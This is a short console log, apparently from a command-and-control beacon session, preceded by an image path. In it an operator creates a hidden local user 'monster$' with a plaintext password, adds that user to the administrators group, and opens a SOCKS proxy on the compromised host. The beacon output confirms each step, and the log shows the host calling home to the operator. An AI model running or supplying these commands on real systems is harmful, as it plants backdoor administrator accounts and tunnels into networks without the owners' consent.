 fukui beacon> shell net user monster$ QaZWeR321! /add
[*] Tasked beacon to run: net user monster$ QaZWeR321! /add
[+] host called home, sent: 64 bytes
[+] received output:
The command completed successfully.
beacon> shell net localgroup administrators monster$ /add
[*] Tasked beacon to run: net localgroup administrators monster$ /add
[+] host called home, sent: 74 bytes
[+] received output:
The command completed successfully.
beacon> socks 39222
[+] started SOCKS4a server on: 39222